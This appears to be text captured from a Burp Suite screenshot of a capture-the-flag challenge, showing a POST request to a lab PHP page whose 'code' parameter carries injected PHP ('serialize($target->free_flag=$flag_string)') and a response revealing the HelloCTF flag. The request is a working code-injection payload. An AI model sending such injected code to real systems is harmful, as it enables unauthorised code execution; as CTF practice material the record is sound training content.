 请求
美化 Raw Hex \n
1 POST /Level2/index.php HTTP/1.1
2 Host: 27.25.151.166:1116
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11
12 code=serialize($target->free_flag=$flag_string);
响应
美化 Raw Hex 页面渲染
Now Flag is HelloCTF{I_giv3_t0_y0u&y0u_giv3_t0_me}